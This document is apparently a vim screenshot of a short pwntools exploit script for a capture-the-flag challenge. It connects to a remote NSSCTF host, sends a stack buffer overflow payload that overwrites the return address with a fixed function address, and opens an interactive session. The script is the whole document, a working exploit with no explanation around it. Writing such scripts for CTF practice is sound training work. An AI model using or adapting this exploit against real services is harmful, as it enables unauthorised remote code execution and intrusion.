 vim pwn_exp.py
from pwn import *
p = remote('node7.anna.nssctf.cn',26777)
payload = b'a' * 0x10 + b'a' * 8 + p64(0x4005b6)
p.send(payload)
p.interactive()
~
~
~
~
~
~
~
~
~
"pwn_exp.py" [dos] 8L, 154B written 3,39